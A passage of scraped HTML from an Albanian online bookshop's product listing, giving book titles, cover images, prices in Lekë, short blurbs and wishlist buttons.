Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p 